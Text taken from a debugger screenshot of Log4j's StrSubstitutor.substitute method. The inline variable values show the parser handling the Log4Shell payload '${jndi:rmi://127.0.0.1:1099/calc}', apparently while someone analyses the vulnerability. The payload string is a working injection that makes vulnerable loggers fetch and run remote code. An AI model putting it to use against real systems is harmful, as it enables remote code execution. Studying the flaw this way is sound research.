 private int substitute(final LogEvent event, final StringBuilder buf, final int offset, final int length, List<String> priorVariables) {  event: MutableLogEvent@1570  buf:
StrMatcher prefixMatcher = this.getVariablePrefixMatcher();  prefixMatcher: "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@4f2b503c [$, {]"
StrMatcher suffixMatcher = this.getVariableSuffixMatcher();  suffixMatcher: "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@bae7dc0 [}]"
char escape = this.getEscapeChar();  escape: '$' 36
StrMatcher valueDelimiterMatcher = this.getValueDelimiterMatcher();  valueDelimiterMatcher: StrMatcher$StringMatcher@2007
boolean substitutionInVariablesEnabled = this.isEnableSubstitutionInVariables();  substitutionInVariablesEnabled: true
boolean top = priorVariables == null;  top: true  priorVariables: null
boolean altered = false;  altered: false
int lengthChange = 0;  lengthChange: 0
char[] chars = this.getChars(buf);  chars: {$, {, j, n, d, i, :, r, m, i, + 23 more}  buf: "${jndi:rmi://127.0.0.1:1099/calc}"
int bufEnd = offset + length;  bufEnd: 33  length: 33
int pos = offset;  pos: 0  offset: 0
while(true) {
label117:
while(pos < bufEnd) {  pos: 0  bufEnd: 33
int startMatchLen = prefixMatcher.isMatch(chars, pos, offset, bufEnd);
if (startMatchLen == 0) {
++pos;